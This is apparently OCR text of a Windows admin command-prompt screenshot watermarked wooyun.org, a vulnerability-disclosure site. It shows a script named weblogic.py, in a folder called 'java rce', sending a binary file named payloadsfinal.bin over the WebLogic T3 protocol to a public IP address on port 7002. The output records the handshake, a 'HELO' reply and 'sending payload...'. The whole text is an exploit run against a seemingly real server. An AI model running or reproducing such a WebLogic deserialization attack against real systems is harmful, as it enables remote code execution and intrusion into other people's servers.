 管理员: C:\windows\system32\cmd.exe
D:\WebSecurity\tools\java rce\iswin>weblogic.py 115.29.202.192 7002 payloadsfina
l.bin
connecting to 115.29.202.192 port 7002
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
D:\WebSecurity\tools\java rce\iswin>
www.wooyun.org